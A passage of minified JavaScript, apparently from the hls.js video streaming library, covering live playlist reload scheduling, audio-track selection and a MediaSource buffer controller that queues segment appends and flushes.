I=Math.min(_-n.partTarget,n.targetduration*1.5);if(I>0){if(_>n.targetduration*3)this.log(`Playlist last advanced ${R.toFixed(2)}s ago. Omitting segment and part directives.`),x=void 0,y=void 0;else if(i!=null&&i.tuneInGoal&&_-n.partTarget>i.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${i.tuneInGoal} to: ${I} with playlist age: ${n.age}`),I=0;else{const D=Math.floor(I/n.targetduration);if(x+=D,y!==void 0){const $=Math.round(I%n.targetduration/n.partTarget);y+=$}this.log(`CDN Tune-in age: ${n.ageHeader}s last advanced ${R.toFixed(2)}s goal: ${I} skip sn ${D} to part ${y}`)}n.tuneInGoal=I}if(p=this.getDeliveryDirectives(n,t.deliveryDirectives,x,y),v||!L){n.requestScheduled=a,this.loadingPlaylist(u,p);return}}else(n.canBlockReload||n.canSkipUntil)&&(p=this.getDeliveryDirectives(n,t.deliveryDirectives,x,y));p&&x!==void 0&&n.canBlockReload&&(n.requestScheduled=r.loading.first+Math.max(f-o*2,f/2)),this.scheduleLoading(u,p,n)}else this.clearTimer()}scheduleLoading(e,t,i){const n=i||e.details;if(!n){this.loadingPlaylist(e,t);return}const r=self.performance.now(),a=n.requestScheduled;if(r>=a){this.loadingPlaylist(e,t);return}const o=a-r;this.log(`reload live playlist ${e.name||e.bitrate+"bps"} in ${Math.round(o)} ms`),this.clearTimer(),this.timer=self.setTimeout(()=>this.loadingPlaylist(e,t),o)}getDeliveryDirectives(e,t,i,n){let r=Gh(e);return t!=null&&t.skip&&e.deltaUpdateFailed&&(i=t.msn,n=t.part,r=la.No),new Vh(i,n,r)}checkRetry(e){const t=e.details,i=Ha(e),n=e.errorAction,{action:r,retryCount:a=0,retryConfig:o}=n||{},l=!!n&&!!o&&(r===$e.RetryRequest||!n.resolved&&r===$e.SendAlternateToPenaltyBox);if(l){var c;if(a>=o.maxNumRetry)return!1;if(i&&(c=e.context)!=null&&c.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{const u=Gu(o,a);this.clearTimer(),this.timer=self.setTimeout(()=>this.loadPlaylist(),u),this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" in ${u}ms`)}e.levelRetry=!0,n.resolved=!0}return l}}function R0(s,e){if(s.length!==e.length)return!1;for(let t=0;t<s.length;t++)if(!lr(s[t].attrs,e[t].attrs))return!1;return!0}function lr(s,e,t){const i=s["STABLE-RENDITION-ID"];return i&&!t?i===e["STABLE-RENDITION-ID"]:!(t||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(n=>s[n]!==e[n])}function Cc(s,e){return e.label.toLowerCase()===s.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(s.lang||"").toLowerCase())}class J1 extends td{constructor(e){super(e,"audio-track-controller"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){const{hls:e}=this;e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.LEVEL_LOADING,this.onLevelLoading,this),e.on(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(E.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.LEVEL_LOADING,this.onLevelLoading,this),e.off(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(E.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(E.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){const{id:i,groupId:n,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==n){this.warn(`Audio track with id:${i} and group:${n} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Audio track ${i} "${a.name}" lang:${a.lang} group:${n} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const i=t.audioGroups||null,n=this.groupIds;let r=this.currentTrack;if(!i||(n==null?void 0:n.length)!==(i==null?void 0:i.length)||i!=null&&i.some(o=>(n==null?void 0:n.indexOf(o))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;const o=this.tracks.filter(h=>!i||i.indexOf(h.groupId)!==-1);if(o.length)this.selectDefaultTrack&&!o.some(h=>h.default)&&(this.selectDefaultTrack=!1),o.forEach((h,m)=>{h.id=m});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=o;const l=this.hls.config.audioPreference;if(!r&&l){const h=Yt(l,o,Zs);if(h>-1)r=o[h];else{const m=Yt(l,this.tracks);r=this.tracks[m]}}let c=this.findTrackId(r);c===-1&&r&&(c=this.findTrackId(null));const u={audioTracks:o};this.log(`Updating audio tracks, ${o.length} track(s) found in group(s): ${i==null?void 0:i.join(",")}`),this.hls.trigger(E.AUDIO_TRACKS_UPDATED,u);const d=this.trackId;if(c!==-1&&d===-1)this.setAudioTrack(c);else if(o.length&&d===-1){var a;const h=new Error(`No audio track selected for current audio group-ID(s): ${(a=this.groupIds)==null?void 0:a.join(",")} track count: ${o.length}`);this.warn(h.message),this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:h})}}}onError(e,t){t.fatal||!t.context||t.context.type===ie.AUDIO_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){const t=this.hls;if(t.config.audioPreference=e,e){const i=this.allAudioTracks;if(this.selectDefaultTrack=!1,i.length){const n=this.currentTrack;if(n&&ni(e,n,Zs))return n;const r=Yt(e,this.tracksInGroup,Zs);if(r>-1){const a=this.tracksInGroup[r];return this.setAudioTrack(r),a}else if(n){let a=t.loadLevel;a===-1&&(a=t.firstAutoLevel);const o=dT(e,t.levels,i,a,Zs);if(o===-1)return null;t.nextLoadLevel=o}if(e.channels||e.audioCodec){const a=Yt(e,i);if(a>-1)return i[a]}}}return null}setAudioTrack(e){const t=this.tracksInGroup;if(e<0||e>=t.length){this.warn(`Invalid audio track id: ${e}`);return}this.selectDefaultTrack=!1;const i=this.currentTrack,n=t[e],r=n.details&&!n.details.live;if(e===this.trackId&&n===i&&r||(this.log(`Switching to audio-track ${e} "${n.name}" lang:${n.lang} group:${n.groupId} channels:${n.channels}`),this.trackId=e,this.currentTrack=n,this.hls.trigger(E.AUDIO_TRACK_SWITCHING,le({},n)),r))return;const a=this.switchParams(n.url,i==null?void 0:i.details,n.details);this.loadPlaylist(a)}findTrackId(e){const t=this.tracksInGroup;for(let i=0;i<t.length;i++){const n=t[i];if(!(this.selectDefaultTrack&&!n.default)&&(!e||ni(e,n,Zs)))return i}if(e){const{name:i,lang:n,assocLang:r,characteristics:a,audioCodec:o,channels:l}=e;for(let c=0;c<t.length;c++){const u=t[c];if(ni({name:i,lang:n,assocLang:r,characteristics:a,audioCodec:o,channels:l},u,Zs))return c}for(let c=0;c<t.length;c++){const u=t[c];if(lr(e.attrs,u.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return c}for(let c=0;c<t.length;c++){const u=t[c];if(lr(e.attrs,u.attrs,["LANGUAGE"]))return c}}return-1}loadPlaylist(e){super.loadPlaylist();const t=this.currentTrack;this.shouldLoadPlaylist(t)&&Ka(t.url,this.hls)&&this.scheduleLoading(t,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const i=e.id,n=e.groupId,r=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading audio-track ${i} "${e.name}" lang:${e.lang} group:${n}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${r}`),this.hls.trigger(E.AUDIO_TRACK_LOADING,{url:r,id:i,groupId:n,deliveryDirectives:t||null,track:e})}}class eA{constructor(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}destroy(){this.tracks=this.queues=null}append(e,t,i){if(this.queues===null||this.tracks===null)return;const n=this.queues[t];n.push(e),n.length===1&&!i&&this.executeNext(t)}appendBlocker(e){return new Promise(t=>{const i={label:"async-blocker",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.append(i,e)})}prependBlocker(e){return new Promise(t=>{if(this.queues){const i={label:"async-blocker-prepend",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.queues[e].unshift(i)}})}removeBlockers(){this.queues!==null&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach(e=>{var t;const i=(t=e[0])==null?void 0:t.label;(i==="async-blocker"||i==="async-blocker-prepend")&&(e[0].execute(),e.splice(0,1))})}unblockAudio(e){if(this.queues===null)return;this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")}executeNext(e){if(this.queues===null||this.tracks===null)return;const t=this.queues[e];if(t.length){const n=t[0];try{n.execute()}catch(r){var i;if(n.onError(r),this.queues===null||this.tracks===null)return;const a=(i=this.tracks[e])==null?void 0:i.buffer;a!=null&&a.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues!==null&&(this.queues[e].shift(),this.executeNext(e))}current(e){var t;return((t=this.queues)==null?void 0:t[e][0])||null}toString(){const{queues:e,tracks:t}=this;return e===null||t===null?"<destroyed>":`
${this.list("video")}
${this.list("audio")}
${this.list("audiovideo")}}`}list(e){var t,i;return(t=this.queues)!=null&&t[e]||(i=this.tracks)!=null&&i[e]?`${e}: (${this.listSbInfo(e)}) ${this.listOps(e)}`:""}listSbInfo(e){var t;const i=(t=this.tracks)==null?void 0:t[e],n=i==null?void 0:i.buffer;return n?`SourceBuffer${n.updating?" updating":""}${i.ended?" ended":""}${i.ending?" ending":""}`:"none"}listOps(e){var t;return((t=this.queues)==null?void 0:t[e].map(i=>i.label).join(", "))||""}}const wf=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,k0="HlsJsTrackRemovedError";class tA extends Error{constructor(e){super(e),this.name=k0}}class sA extends _t{constructor(e,t){super("buffer-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.details=null,this._objectUrl=null,this.operationQueue=null,this.bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.blockedAudioAppend=null,this.lastVideoAppendEnd=0,this.appendSource=void 0,this.transferData=void 0,this.overrides=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.sourceBuffers=[[null,null],[null,null]],this._onEndStreaming=i=>{var n;this.hls&&((n=this.mediaSource)==null?void 0:n.readyState)==="open"&&this.hls.pauseBuffering()},this._onStartStreaming=i=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=i=>{const{media:n,mediaSource:r}=this;i&&this.log("Media source opened"),!(!n||!r)&&(r.removeEventListener("sourceopen",this._onMediaSourceOpen),n.removeEventListener("emptied",this._onMediaEmptied),this.updateDuration(),this.hls.trigger(E.MEDIA_ATTACHED,{media:n,mediaSource:r}),this.mediaSource!==null&&this.checkPendingTracks())},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{const{mediaSrc:i,_objectUrl:n}=this;i!==n&&this.error(`Media element src was set while attaching MediaSource (${n} > ${i})`)},this.hls=e,this.fragmentTracker=t,this.appendSource=LS(Bs(e.config.preferManagedMediaSource)),this.initTracks(),this.registerListeners()}hasSourceTypes(){return Object.keys(this.tracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null}registerListeners(){const{hls:e}=this;e.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.BUFFER_RESET,this.onBufferReset,this),e.on(E.BUFFER_APPENDING,this.onBufferAppending,this),e.on(E.BUFFER_CODECS,this.onBufferCodecs,this),e.on(E.BUFFER_EOS,this.onBufferEos,this),e.on(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(E.FRAG_PARSED,this.onFragParsed,this),e.on(E.FRAG_CHANGED,this.onFragChanged,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.BUFFER_RESET,this.onBufferReset,this),e.off(E.BUFFER_APPENDING,this.onBufferAppending,this),e.off(E.BUFFER_CODECS,this.onBufferCodecs,this),e.off(E.BUFFER_EOS,this.onBufferEos,this),e.off(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(E.FRAG_PARSED,this.onFragParsed,this),e.off(E.FRAG_CHANGED,this.onFragChanged,this),e.off(E.ERROR,this.onError,this)}transferMedia(){const{media:e,mediaSource:t}=this;if(!e)return null;const i={};if(this.operationQueue){const r=this.isUpdating();r||this.operationQueue.removeBlockers();const a=this.isQueued();(r||a)&&this.warn(`Transfering MediaSource with${a?" operations in queue":""}${r?" updating SourceBuffer(s)":""} ${this.operationQueue}`),this.operationQueue.destroy()}const n=this.transferData;return!this.sourceBufferCount&&n&&n.mediaSource===t?de(i,n.tracks):this.sourceBuffers.forEach(r=>{const[a]=r;a&&(i[a]=de({},this.tracks[a]),this.removeBuffer(a)),r[0]=r[1]=null}),{media:e,mediaSource:t,tracks:i}}initTracks(){const e={};this.sourceBuffers=[[null,null],[null,null]],this.tracks=e,this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0}onManifestLoading(){this.bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){var i;let n=2;(t.audio&&!t.video||!t.altAudio)&&(n=1),this.bufferCodecEventsTotal=n,this.log(`${n} bufferCodec event(s) expected.`),(i=this.transferData)!=null&&i.mediaSource&&this.sourceBufferCount&&n&&this.bufferCreated()}onMediaAttaching(e,t){const i=this.media=t.media;this.transferData=this.overrides=void 0;const n=Bs(this.appendSource);if(n){const r=!!t.mediaSource;(r||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);const a=this.mediaSource=t.mediaSource||new n;if(this.assignMediaSource(a),r)this._objectUrl=i.src,this.attachTransferred();else{const o=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{i.removeAttribute("src");const l=self.ManagedMediaSource;i.disableRemotePlayback=i.disableRemotePlayback||l&&a instanceof l,bf(i),iA(i,o),i.load()}catch{i.src=o}else i.src=o}i.addEventListener("emptied",this._onMediaEmptied)}}assignMediaSource(e){var t,i;this.log(`${((t=this.transferData)==null?void 0:t.mediaSource)===e?"transferred":"created"} media source: ${(i=e.constructor)==null?void 0:i.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))}attachTransferred(){const e=this.media,t=this.transferData;if(!t||!e)return;const i=this.tracks,n=t.tracks,r=n?Object.keys(n):null,a=r?r.length:0,o=()=>{Promise.resolve().then(()=>{this.media&&this.mediaSourceOpenOrEnded&&this._onMediaSourceOpen()})};if(n&&r&&a){if(!this.tracksReady){this.hls.config.startFragPrefetch=!0,this.log("attachTransferred: waiting for SourceBuffer track info");return}if(this.log(`attachTransferred: (bufferCodecEventsTotal ${this.bufferCodecEventsTotal})
required tracks: ${fe(i,(l,c)=>l==="initSegment"?void 0:c)};
transfer tracks: ${fe(n,(l,c)=>l==="initSegment"?void 0:c)}}`),!Ap(n,i)){t.mediaSource=null,t.tracks=void 0;const l=e.currentTime,c=this.details,u=Math.max(l,(c==null?void 0:c.fragments[0].start)||0);if(u-l>1){this.log(`attachTransferred: waiting for playback to reach new tracks start time ${l} -> ${u}`);return}this.warn(`attachTransferred: resetting MediaSource for incompatible tracks ("${Object.keys(n)}"->"${Object.keys(i)}") start time: ${u} currentTime: ${l}`),this.onMediaDetaching(E.MEDIA_DETACHING,{}),this.onMediaAttaching(E.MEDIA_ATTACHING,t),e.currentTime=u;return}this.transferData=void 0,r.forEach(l=>{const c=l,u=n[c];if(u){const d=u.buffer;if(d){const h=this.fragmentTracker,m=u.id;if(h.hasFragments(m)||h.hasParts(m)){const x=Z.getBuffered(d);h.detectEvictedFragments(c,x,m,null,!0)}const f=fl(c),p=[c,d];this.sourceBuffers[f]=p,d.updating&&this.operationQueue&&this.operationQueue.prependBlocker(c),this.trackSourceBuffer(c,u)}}}),o(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),o()}get mediaSourceOpenOrEnded(){var e;const t=(e=this.mediaSource)==null?void 0:e.readyState;return t==="open"||t==="ended"}onMediaDetaching(e,t){const i=!!t.transferMedia;this.transferData=this.overrides=void 0;const{media:n,mediaSource:r,_objectUrl:a}=this;if(r){if(this.log(`media source ${i?"transferring":"detaching"}`),i)this.sourceBuffers.forEach(([o])=>{o&&this.removeBuffer(o)}),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){const o=r.readyState==="open";try{const l=r.sourceBuffers;for(let c=l.length;c--;)o&&l[c].abort(),r.removeSourceBuffer(l[c]);o&&r.endOfStream()}catch(l){this.warn(`onMediaDetaching: ${l.message} while calling endOfStream`)}}this.sourceBufferCount&&this.onBufferReset()}r.removeEventListener("sourceopen",this._onMediaSourceOpen),r.removeEventListener("sourceended",this._onMediaSourceEnded),r.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(r.removeEventListener("startstreaming",this._onStartStreaming),r.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}n&&(n.removeEventListener("emptied",this._onMediaEmptied),i||(a&&self.URL.revokeObjectURL(a),this.mediaSrc===a?(n.removeAttribute("src"),this.appendSource&&bf(n),n.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(E.MEDIA_DETACHED,t)}onBufferReset(){this.sourceBuffers.forEach(([e])=>{e&&this.resetBuffer(e)}),this.initTracks()}resetBuffer(e){var t;const i=(t=this.tracks[e])==null?void 0:t.buffer;if(this.removeBuffer(e),i)try{var n;(n=this.mediaSource)!=null&&n.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(i)}catch(r){this.warn(`onBufferReset ${e}`,r)}delete this.tracks[e]}removeBuffer(e){this.removeBufferListeners(e),this.sourceBuffers[fl(e)]=[null,null];const t=this.tracks[e];t&&(t.buffer=void 0)}resetQueue(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new eA(this.tracks)}onBufferCodecs(e,t){var i;const n=this.tracks,r=Object.keys(t);this.log(`BUFFER_CODECS: "${r}" (current SB count ${this.sourceBufferCount})`);const a="audiovideo"in t&&(n.audio||n.video)||n.audiovideo&&("audio"in t||"video"in t),o=!a&&this.sourceBufferCount&&this.media&&r.some(l=>!n[l]);if(a||o){this.warn(`Unsupported transition between "${Object.keys(n)}" and "${r}" SourceBuffers`);return}r.forEach(l=>{var c,u;const d=t[l],{id:h,codec:m,levelCodec:f,container:p,metadata:x,supplemental:y}=d;let v=n[l];const S=(c=this.transferData)==null||(c=c.tracks)==null?void 0:c[l],T=S!=null&&S.buffer?S:v,A=(T==null?void 0:T.pendingCodec)||(T==null?void 0:T.codec),k=T==null?void 0:T.levelCodec;v||(v=n[l]={buffer:void 0,listeners:[],codec:m,supplemental:y,container:p,levelCodec:f,metadata:x,id:h});const L=oa(A,k),R=L==null?void 0:L.replace(wf,"$1");let _=oa(m,f);const I=(u=_)==null?void 0:u.replace(wf,"$1");_&&L&&R!==I&&(l.slice(0,5)==="audio"&&(_=Ga(_,this.appendSource)),this.log(`switching codec ${A} to ${_}`),_!==(v.pendingCodec||v.codec)&&(v.pendingCodec=_),v.container=p,this.appendChangeType(l,p,_))}),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),!this.sourceBufferCount&&(this.bufferCodecEventsTotal>1&&!this.tracks.video&&!t.video&&((i=t.audio)==null?void 0:i.id)==="main"&&(this.log("Main audio-only"),this.bufferCodecEventsTotal=1),this.mediaSourceOpenOrEnded&&this.checkPendingTracks())}get sourceBufferTracks(){return Object.keys(this.tracks).reduce((e,t)=>{const i=this.tracks[t];return e[t]={id:i.id,container:i.container,codec:i.codec,levelCodec:i.levelCodec},e},{})}appendChangeType(e,t,i){const n=`${t};codecs=${i}`,r={label:`change-type=${n}`,execute:()=>{const a=this.tracks[e];if(a){const o=a.buffer;o!=null&&o.changeType&&(this.log(`changing ${e} sourceBuffer type to ${n}`),o.changeType(n),a.codec=i,a.container=t)}this.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:a=>{this.warn(`Failed to change ${e} SourceBuffer type`,a)}};this.append(r,e,this.isPending(this.tracks[e]))}blockAudio(e){var t;const i=e.start,n=i+e.duration*.05;if(((t=this.fragmentTracker.getAppendedFrag(i,W.MAIN))==null?void 0:t.gap)===!0)return;const a={label:"block-audio",execute:()=>{var o;const l=this.tracks.video;(this.lastVideoAppendEnd>n||l!=null&&l.buffer&&Z.isBuffered(l.buffer,n)||((o=this.fragmentTracker.getAppendedFrag(n,W.MAIN))==null?void 0:o.gap)===!0)&&(this.blockedAudioAppend=null,this.shiftAndExecuteNext("audio"))},onStart:()=>{},onComplete:()=>{},onError:o=>{this.warn("Error executing block-audio operation",o)}};this.blockedAudioAppend={op:a,frag:e},this.append(a,"audio",!0)}unblockAudio(){const{blockedAudioAppend:e,operationQueue:t}=this;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))}onBufferAppending(e,t){const{tracks:i}=this,{data:n,type:r,parent:a,frag:o,part:l,chunkMeta:c,offset:u}=t,d=c.buffering[r],{sn:h,cc:m}=o,f=self.performance.now();d.start=f;const p=o.stats.buffering,x=l?l.stats.buffering:null;p.start===0&&(p.start=f),x&&x.start===0&&(x.start=f);const y=i.audio;let v=!1;r==="audio"&&(y==null?void 0:y.container)==="audio/mpeg"&&(v=!this.lastMpegAudioChunk||c.id===1||this.lastMpegAudioChunk.sn!==c.sn,this.lastMpegAudioChunk=c);const S=i.video,T=S==null?void 0:S.buffer;if(T&&h!=="initSegment"){const L=l||o,R=this.blockedAudioAppend;if(r==="audio"&&a!=="main"&&!this.blockedAudioAppend&&!(S.ending||S.ended)){const I=L.start+L.duration*.05,D=T.buffered,$=this.currentOp("video");!D.length&&!$?this.blockAudio(L):!$&&!Z.isBuffered(T,I)&&this.lastVideoAppendEnd<I&&this.blockAudio(L)}else if(r==="video"){const _=L.end;if(R){const I=R.frag.start;(_>I||_<this.lastVideoAppendEnd||Z.isBuffered(T,I))&&this.unblockAudio()}this.lastVideoAppendEnd=_}}const A=(l||o).start,k={label:`append-${r}`,execute:()=>{var L;d.executeStart=self.performance.now();const R=(L=this.tracks[r])==null?void 0:L.buffer;R&&(v?this.updateTimestampOffset(R,A,.1,r,h,m):u!==void 0&&G(u)&&this.updateTimestampOffset(R,u,1e-6,r,h,m)),this.appendExecutor(n,r)},onStart:()=>{},onComplete:()=>{const L=self.performance.now();d.executeEnd=d.end=L,p.first===0&&(p.first=L),x&&x.first===0&&(x.first=L);const R={};this.sourceBuffers.forEach(([_,I])=>{_&&(R[_]=Z.getBuffered(I))}),this.appendErrors[r]=0,r==="audio"||r==="video"?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(E.BUFFER_APPENDED,{type:r,frag:o,part:l,chunkMeta:c,parent:o.type,timeRanges:R})},onError:L=>{var R;const _={type:q.MEDIA_ERROR,parent:o.type,details:b.BUFFER_APPEND_ERROR,sourceBufferName:r,frag:o,part:l,chunkMeta:c,error:L,err:L,fatal:!1},I=(R=this.media)==null?void 0:R.error;if(L.code===DOMException.QUOTA_EXCEEDED_ERR||L.name=="QuotaExceededError"||"quota"in L)_.details=b.BUFFER_FULL_ERROR;else if(L.code===DOMException.INVALID_STATE_ERR&&this.mediaSourceOpenOrEnded&&!I)_.errorAction=Gi(!0);else if(L.name===k0&&this.sourceBufferCount===0)_.errorAction=Gi(!0);else{const D=++this.appendErrors[r];this.warn(`Failed ${D}/${this.hls.config.appendErrorMaxRetry} times to append segment in "${r}" sourceBuffer (${I||"no media error"})`),(D>=this.hls.config.appendErrorMaxRetry||I)&&(_.fatal=!0)}this.hls.trigger(E.ERROR,_)}};this.log(`queuing "${r}" append sn: ${h}${l?" p: "+l.index:""} of ${o.type===W.MAIN?"level":"track"} ${o.level} cc: ${m}`),this.append(k,r,this.isPending(this.tracks[r]))}getFlushOp(e,t,i){return this.log(`queuing "${e}" remove ${t}-${i}`),{label:"remove",execute:()=>{this.removeExecutor(e,t,i)},onStart:()=>{},onComplete:()=>{this.hls.trigger(E.BUFFER_FLUSHED,{type:e})},onError:n=>{this.warn(`Failed to remove ${t}-${i} from "${e}" SourceBuffer`,n)}}}onBufferFlushing(e,t){const{type:i,startOffset:n,endOffset:r}=t;i?this.append(this.getFlushOp(i,n,r),i):this.sourceBuffers.forEach(([a])=>{a&&this.append(this.getFlushOp(a,n,r),a)})}onFragParsed(e,t){const{frag:i,part:n}=t,r=[],a=n?n.elementaryStreams:i.elementaryStreams;a[he.AUDIOVIDEO]?r.push("audiovideo"):(a[he.AUDIO]&&r.push("audio"),a[he.VIDEO]&&r.push("video"));const o=()=>{const l=self.performance.now();i.stats.buffering.end=l,n&&(n.stats.buffering.end=l);const c=n?n.stats:i.stats;this.hls.trigger(E.FRAG_BUFFERED,{frag:i,part:n,stats:c,id:i.type})};r.length===0&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${i.type} level: ${i.level} sn: ${i.sn}`),this.blockBuffers(o,r).catch(l=>{this.warn(`Fragment buffered callback ${l}`),this.stepOperationQueue(this.sourceBufferTypes)})}onFragChanged(e,t){this.trimBuffers()}get bufferedToEnd(){return this.sourceBufferCount>0&&!this.sourceBuffers.some(([e])=>{if(e){const t=this.tracks[e];if(t)return!t.ended||t.ending}return!1})}onBufferEos(e,t){var i;this.sourceBuffers.forEach(([a])=>{if(a){const o=this.tracks[a];(!t.type||t.type===a)&&(o.ending=!0,o.ended||(o.ended=!0,this.log(`${a} buffer reached EOS`)))}});const n=((i=this.overrides)==null?void 0:i.endOfStream)!==!1;this.sourceBufferCount>0&&!this.sourceBuffers.some(([a])=>{var o;return a&&!((o=this.tracks[a])!=null&&o.ended)})?n?(this.log("Queueing EOS"),this.blockUntilOpen(()=>{this.tracksEnded();const{mediaSource:a}=this;if(!a||a.readyState!=="open"){a&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${a.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),a.endOfStream(),this.hls.trigger(E.BUFFERED_TO_END,void 0)})):(this.tracksEnded(),this.hls.trigger(E.BUFFERED_TO_END,void 0)):t.type==="video"&&this.unblockAudio()}tracksEnded(){this.sourceBuffers.forEach(([e])=>{if(e!==null){const t=this.tracks[e];t&&(t.ending=!1)}})}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.updateDuration())}updateDuration(){this.blockUntilOpen(()=>{const e=this.getDurationAndRange();e&&this.updateMediaSource(e)})}onError(e,t){if(t.details===b.BUFFER_APPEND_ERROR&&t.frag){var i;const n=(i=t.errorAction)==null?void 0:i.nextAutoLevel;G(n)&&n!==t.frag.level&&this.resetAppendErrors()}}resetAppendErrors(){this.appendErrors={audio:0,video:0,audiovideo:0}}trimBuffers(){const{hls:e,details:t,media:i}=this;if(!i||t===null||!this.sourceBufferCount)return;const n=e.config,r=i.currentTime,a=t.levelTargetDuration,o=t.live&&n.liveBackBufferLength!==null?n.liveBackBufferLength:n.backBufferLength;if(G(o)&&o>=0){const c=Math.max(o,a),u=Math.floor(r/a)*a-c;this.flushBackBuffer(r,a,u)}const l=n.frontBufferFlushThreshold;if(G(l)&&l>0){const 